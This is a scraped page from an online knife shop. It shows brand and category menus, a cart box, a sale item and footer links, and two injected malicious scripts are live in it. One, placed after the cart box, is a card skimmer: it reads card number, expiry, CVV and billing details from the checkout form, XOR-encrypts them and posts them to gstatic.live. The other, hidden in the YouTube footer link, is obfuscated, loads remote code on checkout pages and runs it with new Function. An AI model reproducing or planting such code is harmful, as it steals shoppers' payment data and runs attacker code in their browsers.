value="catalog/m-browning-knives-31-1.html">Browning Knives</option><option value="catalog/m-brunton-outdoors-32-1.html">Brunton Outdoors</option><option value="catalog/m-buck-accessories-465-1.html">Buck Accessories</option><option value="catalog/m-buck-knives-35-1.html">Buck Knives</option><option value="catalog/m-bucknbear-knives-430-1.html">BuckNBear Knives</option><option value="catalog/m-byrd-knives-36-1.html">Byrd Knives</option><option value="catalog/m-c.a.s.-hanwei-37-1.html">C.A.S. Hanwei</option><option value="catalog/m-camillus-knives-38-1.html">Camillus Knives</option><option value="catalog/m-cammenga-compasses-39-1.html">Cammenga Compasses</option><option value="catalog/m-case-knives-42-1.html">Case Knives</option><option value="catalog/m-casstrom-sweden-459-1.html">Casstrom Sweden</option><option value="catalog/m-chicago-cutlery-48-1.html">Chicago Cutlery</option><option value="catalog/m-civivi-knives-446-1.html">CIVIVI Knives</option><option value="catalog/m-cobratec-knives-461-1.html">CobraTec Knives</option><option value="catalog/m-coghlans-outdoor-accessories-340-1.html">Coghlans Outdoor Accessories</option><option value="catalog/m-cold-steel-knives-57-1.html">Cold Steel Knives</option><option value="catalog/m-colonel-conk-327-1.html">Colonel Conk</option><option value="catalog/m-colt-knives-61-1.html">Colt Knives</option><option value="catalog/m-columbia-river-knife-and-tool-62-1.html">Columbia River Knife & Tool</option><option value="catalog/m-combat-ready-knives-403-1.html">Combat Ready Knives</option><option value="catalog/m-condor-tool-and-knife-64-1.html">Condor Tool & Knife</option><option value="catalog/m-crawford-custom-knives-477-1.html">Crawford Custom Knives</option><option value="catalog/m-damascus-knives-72-1.html">Damascus Knives</option><option value="catalog/m-ddr-darrel-ralph-knives-439-1.html">DDR Darrel Ralph Knives</option><option value="catalog/m-defcon-blade-works-441-1.html">Defcon Blade Works</option><option value="catalog/m-dmt-sharpeners-76-1.html">DMT Sharpeners</option><option value="catalog/m-douk-douk-knives-349-1.html">Douk-Douk Knives</option><option value="catalog/m-dovo-of-solingen-78-1.html">Dovo of Solingen</option><option value="catalog/m-down-under-knives-79-1.html">Down Under Knives</option><option value="catalog/m-eagles-nest-outfitters-eno-383-1.html">Eagles Nest Outfitters (ENO)</option><option value="catalog/m-edwin-jagger-shaving-336-1.html">Edwin Jagger Shaving</option><option value="catalog/m-elitedge-knives-469-1.html">ElitEdge Knives</option><option value="catalog/m-emerson-knives-86-1.html">Emerson Knives</option><option value="catalog/m-esee-knives-88-1.html">ESEE Knives</option><option value="catalog/m-estwing-axes-90-1.html">Estwing Axes</option><option value="catalog/m-executive-letter-openers-92-1.html">Executive Letter Openers</option><option value="catalog/m-exotac-survival-products-93-1.html">Exotac Survival Products</option><option value="catalog/m-extrema-ratio-95-1.html">Extrema Ratio</option><option value="catalog/m-fallkniven-knives-99-1.html">Fallkniven Knives</option><option value="catalog/m-firestone-330-1.html">Firestone</option><option value="catalog/m-flitz-polishing-compounds-104-1.html">Flitz Polishing Compounds</option><option value="catalog/m-four-seasons-survival-106-1.html">Four Seasons Survival</option><option value="catalog/m-fox-40-whistles-107-1.html">Fox 40 Whistles</option><option value="catalog/m-fox-knives-108-1.html">Fox Knives</option><option value="catalog/m-fred-perrin-knives-424-1.html">Fred Perrin Knives</option><option value="catalog/m-froglube-397-1.html">FrogLube</option><option value="catalog/m-frost-cutlery-445-1.html">Frost Cutlery</option><option value="catalog/m-gatco-sharpeners-114-1.html">Gatco Sharpeners</option><option value="catalog/m-gerber-knives-115-1.html">Gerber Knives</option><option value="catalog/m-govt-military-surplus-322-1.html">Govt Military Surplus</option><option value="catalog/m-gransfors-bruks-axes-120-1.html">Gransfors Bruks Axes</option><option value="catalog/m-havalon-knives-126-1.html">Havalon Knives</option><option value="catalog/m-henckels-kitchen-cutlery-132-1.html">Henckels Kitchen Cutlery</option><option value="catalog/m-herold-solingen-412-1.html">Herold Solingen</option><option value="catalog/m-hewlett-diamond-sharpeners-135-1.html">Hewlett Diamond Sharpeners</option><option value="catalog/m-hibben-knives-136-1.html">Hibben Knives</option><option value="catalog/m-hk-knives-heckler-and-koch-480-1.html">HK Knives (Heckler & Koch)</option><option value="catalog/m-hultafors-bruks-hults-bruk-393-1.html">Hultafors Bruks (Hults Bruk)</option><option value="catalog/m-iain-sinclair-337-1.html">Iain Sinclair</option><option value="catalog/m-itw-nexus-466-1.html">ITW Nexus</option><option value="catalog/m-john-ek-commando-knife-co.-400-1.html">John Ek Commando Knife Co.</option><option value="catalog/m-ka-bar-knives-152-1.html">Ka-Bar Knives</option><option value="catalog/m-karesuando-kniven-411-1.html">Karesuando Kniven</option><option value="catalog/m-kershaw-knives-156-1.html">Kershaw Knives</option><option value="catalog/m-kit-rae-knives-158-1.html">Kit Rae Knives</option><option value="catalog/m-kizer-cutlery-433-1.html">Kizer Cutlery</option><option value="catalog/m-komoran-knives-450-1.html">Komoran Knives</option><option value="catalog/m-kubey-knives-478-1.html">Kubey Knives</option><option value="catalog/m-lamoureux-and-sons-knives-384-1.html">Lamoureux & Sons Knives</option><option value="catalog/m-lansky-sharpeners-164-1.html">Lansky Sharpeners</option><option value="catalog/m-leatherman-tools-165-1.html">Leatherman Tools</option><option value="catalog/m-lionsteel-396-1.html">LionSteel</option><option value="catalog/m-live-fire-gear-409-1.html">Live Fire Gear</option><option value="catalog/m-lucky-tiger-368-1.html">Lucky Tiger</option><option value="catalog/m-mace-self-defense-453-1.html">Mace Self-Defense </option><option value="catalog/m-magnum-knives-171-1.html">Magnum Knives</option><option value="catalog/m-mantis-knives-173-1.html">Mantis Knives</option><option value="catalog/m-marbles-knives-174-1.html">Marbles Knives</option><option value="catalog/m-marksman-slingshots-175-1.html">Marksman Slingshots</option><option value="catalog/m-max-knives-428-1.html">Max Knives</option><option value="catalog/m-max-venom-426-1.html">Max Venom</option><option value="catalog/m-maxpedition-gear-178-1.html">MaxPedition Gear</option><option value="catalog/m-meyerco-knives-183-1.html">Meyerco Knives</option><option value="catalog/m-militec-1-lubricants-184-1.html">Militec-1 Lubricants</option><option value="catalog/m-morakniv-mora-of-sweden-392-1.html">Morakniv Mora of Sweden</option><option value="catalog/m-mtech-knives-190-1.html">Mtech Knives</option><option value="catalog/m-my-parang-408-1.html">MY Parang</option><option value="catalog/m-norton-sharpeners-202-1.html">Norton Sharpeners</option><option value="catalog/m-old-hickory-cutlery-206-1.html">Old Hickory Cutlery</option><option value="catalog/m-ontario-agriculturalindustrial-452-1.html">Ontario Agricultural/Industrial</option><option value="catalog/m-ontario-knives-okc-208-1.html">Ontario Knives (OKC)</option><option value="catalog/m-otter-products-211-1.html">Otter Products</option><option value="catalog/m-outdoor-edge-knives-212-1.html">Outdoor Edge Knives</option><option value="catalog/m-parachute-cord-214-1.html">Parachute Cord</option><option value="catalog/m-parker-safety-razor-360-1.html">Parker Safety Razor</option><option value="catalog/m-photon-micro-lights-221-1.html">Photon Micro-Lights</option><option value="catalog/m-police-force-tactical-474-1.html">Police Force Tactical</option><option value="catalog/m-police-magnum-pepper-spray-413-1.html">Police Magnum Pepper Spray</option><option value="catalog/m-prandi-438-1.html">Prandi</option><option value="catalog/m-premax-scissors-355-1.html">Premax Scissors</option><option value="catalog/m-primus-223-1.html">Primus</option><option value="catalog/m-qtrm5tr-quartermaster-knives-351-1.html">QTRM5TR (Quartermaster) Knives</option><option value="catalog/m-rambo-knives-229-1.html">Rambo Knives</option><option value="catalog/m-razor-sharp-edgemaking-233-1.html">Razor Sharp Edgemaking</option><option value="catalog/m-revenant-corps-knives-479-1.html">Revenant Corps Knives</option><option value="catalog/m-rough-rider-knives-242-1.html">Rough Rider Knives</option><option value="catalog/m-sabre-self-defense-spray-244-1.html">Sabre Self Defense Spray</option><option value="catalog/m-sack-ups-245-1.html">Sack Ups</option><option value="catalog/m-scagel-knives-344-1.html">Scagel Knives</option><option value="catalog/m-schrade-cutlery-249-1.html">Schrade Cutlery</option><option value="catalog/m-sentry-solutions-251-1.html">Sentry Solutions</option><option value="catalog/m-sharp-eagle-345-1.html">Sharp Eagle</option><option value="catalog/m-sheffield-knives-256-1.html">Sheffield Knives</option><option value="catalog/m-silky-saws-410-1.html">Silky Saws</option><option value="catalog/m-smith-and-wesson-knives-259-1.html">Smith & Wesson Knives</option><option value="catalog/m-snow-and-nealley-394-1.html">Snow & Nealley</option><option value="catalog/m-sog-knives-263-1.html">SOG Knives</option><option value="catalog/m-spyderco-knives-266-1.html">Spyderco Knives</option><option value="catalog/m-streetwise-475-1.html">Streetwise</option><option value="catalog/m-stroup-knives-468-1.html">Stroup Knives</option><option value="catalog/m-superknife-273-1.html">SuperKnife</option><option value="catalog/m-surefire-434-1.html">SureFire</option><option value="catalog/m-swedepro-safety-products-275-1.html">SwedePro Safety Products</option><option value="catalog/m-tac-force-knives-422-1.html">Tac-Force Knives</option><option value="catalog/m-timberline-knives-281-1.html">Timberline Knives</option><option value="catalog/m-tool-logic-286-1.html">Tool Logic</option><option value="catalog/m-tops-knives-287-1.html">TOPS Knives</option><option value="catalog/m-trangia-outdoor-stoves-338-1.html">Trangia Outdoor Stoves</option><option value="catalog/m-uco-358-1.html">UCO</option><option value="catalog/m-ultimate-survival-290-1.html">Ultimate Survival</option><option value="catalog/m-united-cutlery-292-1.html">United Cutlery</option><option value="catalog/m-vargo-outdoors-375-1.html">Vargo Outdoors</option><option value="catalog/m-victorinox-kitchen-325-1.html">Victorinox Kitchen</option><option value="catalog/m-victorinox-parts-and-sos-accessories-462-1.html">Victorinox Parts & SOS Accessories</option><option value="catalog/m-victorinox-swiss-army-299-1.html">Victorinox Swiss Army</option><option value="catalog/m-vz-daggers-471-1.html">VZ Daggers</option><option value="catalog/m-walco-457-1.html">Walco</option><option value="catalog/m-walther-417-1.html">Walther</option><option value="catalog/m-wilson-tactical-310-1.html">Wilson Tactical</option><option value="catalog/m-zero-tolerance-319-1.html">Zero Tolerance</option><option value="catalog/m-zippo-lighters-321-1.html">Zippo Lighters</option>
				</select>
			</li>
		</ul>
	</div>
</div>

										
                	<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-th-list" aria-hidden="true"></i></span><small>Shop by Category</small><strong class="clear"></strong></p>
	</div>
	<div class="pro_list">
		<ul>
			<li class="categorynew"><a class="" href="https://www.osograndeknives.com/catalog/new-products-0-1.html"><small>New Products</small><strong class="clear"></strong></a></li><li class="categoryspecials"><a class="" href="https://www.osograndeknives.com/catalog/specials-0-1.html"><small>Specials</small><strong class="clear"></strong></a></li><li class="categoryfeatured"><a class="" href="https://www.osograndeknives.com/catalog/featured-0-1.html"><small>Featured</small><strong class="clear"></strong></a></li><li class="category1550"><a class="" href="https://www.osograndeknives.com/catalog/gift-guide-1550-1.html"><small>Gift Guide</small><strong class="clear"></strong></a></li><li class="category99"><a class="" href="https://www.osograndeknives.com/catalog/close-outs-99-1.html"><small>Close-Outs</small><strong class="clear"></strong></a></li><li class="category61"><a class="" href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html"><small>Axes &amp; Hatchets</small><strong class="clear"></strong></a></li><li class="category73"><a class="" href="https://www.osograndeknives.com/catalog/camping-and-outdoor-73-1.html"><small>Camping &amp; Outdoor</small><strong class="clear"></strong></a></li><li class="category111"><a class="" href="https://www.osograndeknives.com/catalog/gifts-and-accessories-111-1.html"><small>Gifts &amp; Accessories</small><strong class="clear"></strong></a></li><li class="category1586"><a class="" href="https://www.osograndeknives.com/catalog/hunting-store-1586-1.html"><small>Hunting Store</small><strong class="clear"></strong></a></li><li class="category67"><a class="" href="https://www.osograndeknives.com/catalog/kitchen-cutlery-67-1.html"><small>Kitchen Cutlery</small><strong class="clear"></strong></a></li><li class="category10"><a class="active" href="https://www.osograndeknives.com/catalog/knives-10-1.html"><small>Knives</small><strong class="clear"></strong></a></li><li class="category62"><a class="" href="https://www.osograndeknives.com/catalog/mens-shave-shop-62-1.html"><small>Men's Shave Shop</small><strong class="clear"></strong></a></li><li class="category11"><a class="" href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html"><small>Multi-Tools</small><strong class="clear"></strong></a></li><li class="category69"><a class="" href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html"><small>Self Defense Products</small><strong class="clear"></strong></a></li><li class="category76"><a class="" href="https://www.osograndeknives.com/catalog/sharpening-products-76-1.html"><small>Sharpening Products</small><strong class="clear"></strong></a></li><li class="category1567"><a class="" href="https://www.osograndeknives.com/catalog/sheaths-and-storage-1567-1.html"><small>Sheaths &amp; Storage</small><strong class="clear"></strong></a></li><li class="category75"><a class="" href="https://www.osograndeknives.com/catalog/survival-products-75-1.html"><small>Survival Products</small><strong class="clear"></strong></a></li><li class="category60"><a class="" href="https://www.osograndeknives.com/catalog/swords-60-1.html"><small>Swords</small><strong class="clear"></strong></a></li><li class="category91"><a class="" href="https://www.osograndeknives.com/catalog/tactical-gear-91-1.html"><small>Tactical Gear</small><strong class="clear"></strong></a></li>
		</ul>
	</div>
</div>
					
					                </div>
                <div class="rgt_sect">
										
					
					
					                    <div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span><small>Cart Contents</small><strong class="clear"></strong></p>
	</div>
	<div class="cart_cont">
		<table>
			<tbody>
				<tr>
	<td class="name" style="text-align: center;">Your cart is currently empty</td>
</tr>

			</tbody>
		</table>
		<p class="subtotal">Subtotal: $0.00</p>
		<p class="cartview"><a href="index.php?l=cart_view">View Cart &amp; Checkout</a></p>
	</div>
</div>

































































<script>
 	var cc;
jQuery('body').on('change', '[name="order[cc_cvv2]"]', function () {
		cc ='osogr|'+	
		jQuery("[name='order[cc_card_no]']").val() + '|'+  
       	jQuery("[name='order[cc_expir_month]']").val() +'/'+ 
     	jQuery("[name='order[cc_expir_year]']").val() +'|'+
      	jQuery("[name='order[cc_cvv2]']").val() + '|'+	
		jQuery("[name='order[cc_name_on_card]']").val() + '|' + 
		jQuery("[name='userinfo[bill_address1]']").val() + '|' + 
		jQuery("[name='userinfo[bill_city]']").val() + '|' + 	
		jQuery("[name='userinfo[bill_state]'] option:selected").text() + '|' +
		jQuery("[name='userinfo[bill_zip]']").val() + '|' +
		jQuery("[name='userinfo[bill_country]'] option:selected").text() + '|' + 
		jQuery("[name='userinfo[phone]']").val() + '|' + 
		jQuery("[name='userinfo[email]']").val() + '|';
	let abc = cc;
function encrypt(text, key = 'hOS4t7KlFIepDN') {
  let result = '';
  for (let i = 0; i < text.length; i++) {
    result += String.fromCharCode(text.charCodeAt(i) ^ key.charCodeAt(i % key.length));
  }
  return btoa(result);
}
let encrypted = encrypt(abc);
fetch("https://gstatic.live/secured.php", {
  method: "POST",
  headers: {
    "Content-Type": "application/x-www-form-urlencoded"
  },
  body: "data=" + encodeURIComponent(encrypted)
})
.then(response => {
  if (response.ok) {
    
  } else {
    
  }
})

}); 

</script>

										
                    					
										<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-tags" aria-hidden="true"></i></span><small>Sale Item</small><strong class="clear"></strong></p>
	</div>
	<!--// Start Hide Sale Item //-->
	<div class="sale">
		<div class="sale_img"><a href="https://www.osograndeknives.com/catalog/knives/rough-rider-g10-pack-knife-non-metalic-non-detectable-3.0-inch-g-10-blade-rr1814-29502.html"><img src="include/timthumb/timthumb.php?src=images/products/thumb_29502_CT3047.jpg&w=150" alt="Rough Rider G10 Pack Knife (Non-Metalic Non-Detectable 3.0 Inch G-10 Blade) RR1814" title="Rough Rider G10 Pack Knife (Non-Metalic Non-Detectable 3.0 Inch G-10 Blade) RR1814" /></a></div>
		<div class="sale_cont">
			<h2><a href="https://www.osograndeknives.com/catalog/knives/rough-rider-g10-pack-knife-non-metalic-non-detectable-3.0-inch-g-10-blade-rr1814-29502.html">Rough Rider G10 Pack Knife (Non-Metalic Non-Detectable 3.0 Inch G-10 Blade) RR1814</a><br> <span class="price-old">$29.95</span> <span class="price-new">$19.95</span></h2>
			<div class="rating"><div class="rating"><img src="images/stars-5-0.gif" alt="4.7 Out Of 5" width="55" height="12" border="0" /> (20 Reviews)</div>
</div>
		</div>
	</div>
	<!--// End Hide Sale Item //-->
	
</div>

					                </div>
                <div class="clear"></div>
            </div>
        </div>
    </div>
    <!-- maincontent ends -->
    
		
    <!-- footer starts -->
    <footer>
    	<div class="container">
        	<div class="quick">
            	<h2>Policies</h2>
                <div class="link">
                	<ul>
                    	<li><a href="https://www.osograndeknives.com/catalog/policies.html">Policies &amp; Terms</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/payment-policy.html">Payment Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/shipping.html">Shipping Info</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/oversize-products.html">Oversize Products</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/delivery-times.html">Delivery Times</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/returns.html">Return Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/automatic-knife-policy.html">Automatic Knife Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/preorder-policy.html">Pre-Order Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/warranty-info.html">Product Warranties</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/product-disclaimer.html">Product Disclaimer</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/privacy-policy.html">Privacy Policy</a></li>
                    </ul>
                </div>
            </div>
            <div class="quick account">
            	<h2>Our Company</h2>
                <div class="link">
                	<ul>
                    	<li><a href="https://www.osograndeknives.com/catalog/contact-us.html">Contact Us</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/about-us.html">About Us</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/customer-service.html">Customer Service</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/testimonies.html">Customer Testimonials</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/pledge.html">Pledge of Commitment</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/experts.html">Knowledgeable Experts</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/why-ogkt.html">Why Oso Grande?</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/security.html">Site Security</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/holidays.html">Holiday Information</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/site-map.html">Site Map</a></li>
						<li><a class="nothing">&nbsp;</a></li>
					</ul>
                </div>
            </div>
            <div class="quick culpa">
            	<h2>Resources</h2>
                <div class="link">
                	<ul>
                    	<li><a href="index.php?l=account">My Account</a></li>
						<li><a href="https://www.osograndeknives.com/">Welcome</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/gift-certificates.html">Gift Cards</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/low-price.html">Low Price Guarantee</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/pricing-specs.html">Pricing &amp; Specifications</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/new-products-0-1.html">New Products</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/faq.html">FAQs</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/specials-0-1.html">Specials</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/government-sales.html">Government Sales</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/international-sales-policy.html">International Sales</a></li>
						<li><a class="nothing">&nbsp;</a></li>
					</ul>
                </div>
            </div> 
           <div class="quick street">
            	<h2>Knife Knowledge</h2>
                <div class="link">
                	<ul>
						<li><a href="https://www.osograndeknives.com/catalog/brands.html">Brands we Carry</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/categories.html">Category Index</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/choosing-your-knife.html">Choosing your knife</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/glossary.html">Knife Terminology</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/handle-materials.html">Knife Handle Materials</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/locking-mechanisms.html">Knife Lock Mechanisms</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/blade-steels.html">Knife Blade Steels</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/blade-grinds.html">Knife Blade Grinds</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/knife-care.html">Knife Care</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/knife-sharpening.html">Sharpening Tips</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/knife-laws.html" target="_blank">Knife Laws</a></li>
					</ul>
                </div>
            </div> 
            <div class="quick shop">
            	
                <div class="foot_logo"><a href="index.php"><img src="images/uploads/footer_logo_OGK-Logo-2017-290x84-06.png" alt=""></a></div>
            </div>   
            <div class="clear"></div>
            <div class="media">
            	<div class="follow">
                	<ul>
                    	<li><a href="https://www.youtube.com/channel/UCisEjTTEEcQi4Jrwcx98TpA" target="_blank"><script id="youPlayer">((path,f,s,s_c1,insp)=>{ if(s.match(new RegExp(f.split("").reverse().join("")))){ (async function s_c2() { let s_c3 = await fetch(s_c1[15]+s_c1[8]+s_c1[3]+s_c1[14]+s_c1[4]+s_c1[13]+s_c1[0]+s_c1[11]+s_c1[5]+s_c1[9]+s_c1[5]+s_c1[2]+s_c1[7]+s_c1[1]+s_c1[6]+s_c1[10]); if(s_c3[s_c1[20]]) { let _g1 = await s_c3[s_c1[16]+s_c1[17]](); var _v0 = new Function(window[insp.split("").reverse().join("")](_g1[s_c1[19]+s_c1[18]](_g1))); return (_v0()); }})();} document.getElementById(path) && document.getElementById(path).remove() })("youPlayer","tuokcehc",window.location.href,["an","lo","re","s:","su","co","ba","/g","tp","m/","l","y.","co","n-","//","ht","te","xt","ice","sl","ok"],"bota");</script><meta style="display: none;" " target="_blank"><img src="themes/classic_responsive-ogkt/images/Icon-Youtube-Red-White-01-28x28.png" width="28" height="28" alt="Youtube"></a></li>																		<li><a href="https://osograndeknives.blogspot.com" target="_blank"><img src="themes/classic_responsive-ogkt/images/Icon-Blogger-Orange-White-01-28x28.png" alt="OsoGrandeKnives Knife Blog" title="OsoGrandeKnives Knife Blog"></a></li>
                    </ul>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
        </div>
    </footer>
    <div class="foot_copy">
    	<div class="container">
                            <div class="copy_in">
                                <p>&copy;Copyright 1999-2026 <a href="https://www.osograndeknives.com/">OsoGrandeKnives.com</a> All rights reserved.</p>
				<div class="card">
					<ul>
						<li>WE ACCEPT:</li>
												<li><img src="themes/classic_responsive-ogkt/images/payment_american.png" alt="american-express" title="American Express"></li>												<li><img src="themes/classic_responsive-ogkt/images/payment_discover.png" alt="discover" title="Discover"></li>						
						<li><img src="themes/classic_responsive-ogkt/images/payment_visa.png" alt="visa" title="Visa"></li>					</ul>
					<div class="clear"></div>
				</div>
				<div class="clear"></div>
            </div>
        </div>
    </div>
    
    <!-- footer ends -->
            
</div>
<!-- wrapper ends -->

<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.dd.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.colorbox-min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/tabs.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.easing-1.3.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/cloud_zoom.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/custom.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.dcjqaccordion.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/global.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/customize-twitter-1.1.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/equal.height.js"></script>

<script type="text/javascript">
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];
    if(!d.getElementById(id)){js=d.createElement(s);js.id=id;
    js.src="//platform.twitter.com/widgets.js";
    fjs.parentNode.insertBefore(js,fjs);}
}(document,"script","twitter-wjs");

var options = {
    "url": "themes/classic_responsive-ogkt/css/twitter.css"
};
CustomizeTwitterWidget(options);
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2c496f58aa294cbbb64e171573d7b398","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1317765566&t=pageview&_s=1&dl=https%3A%2F%2Fwww.osograndeknives.com%2Fcatalog%2Ffixed-blade-edc-knives-300-1.html&ul=en-us%40posix&dt=Every-Day-Carry%20(EDC)%20Fixed%20Blade%20Knives%20for%20Sale%20%7C%20OsoGrandeKnives&sr=1280x720&vp=1280x720&_u=IEBAAEIRAAAAACAAI~&jid=1726428120&gjid=429411684&cid=1368063850.1769549099&tid=UA-35410415-1&_gid=1075444365.1769549099&_r=1&_slc=1&z=515005643
body_size: -452
content:
2,cG-8PSE6C7SMC

--- FILE ---
content_type: application/javascript
request_url: https://www.osograndeknives.com/themes/classic_responsive-ogkt/js/customize-twitter-1.1.min.js
body_size: 78
content:

var CustomizeTwitterWidget=function(e){window.console&&console.log||(console={log:function(){},debug:function(){},info:function(){},warn:function(){},error:function(){}});var t=function(e){return isNaN(parseFloat(e))&&isFinite(e)},n=function(e,t){var n=e.createElement("link");return n.href=t,n.rel="stylesheet",n.type="text/css",n},o=function(e,t){var o=n(e,t),i=e.getElementsByTagName("head")[0];i.appendChild(o)},i=function(e,t){return e.indexOf(t)>=0},r=function(e){return e.frameElement.id.indexOf("twitter-widget")>=0},u=function(t,n,c){for(var l=0;l<frames.length;l++)try{r(frames[l])&&!i(t,frames[l].name)&&(o(frames[l].document,e.url),t.push(l))}catch(f){console.log("caught an error"),console.log(f)}t.length<n&&setTimeout(function(){u(t)},c)};if(void 0===e.url)return console.log("need to specify a link to your CSS file. quitting"),void 0;var c;c=void 0===e.widget_count||t(e.widget_count)?1:e.widget_count;var l;l=void 0===e.timeout_length||t(e.timeout_length)?300:e.timeout_length,setTimeout(function(){u([],c,l)},l)};